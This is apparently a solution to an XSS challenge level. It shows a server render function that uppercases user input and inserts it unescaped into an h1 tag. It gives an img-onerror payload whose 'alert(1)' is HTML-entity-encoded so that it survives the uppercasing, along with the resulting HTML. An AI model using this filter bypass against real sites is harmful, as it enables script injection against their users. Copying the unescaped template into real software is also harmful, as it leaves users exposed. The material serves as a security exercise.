 input code length: 60
1 <img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;1&#41;>
html
<h1><IMG SRC=X ONERROR=&#97;&#108;&#101;&#114;&#116;&#40;1&#41;></h1>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }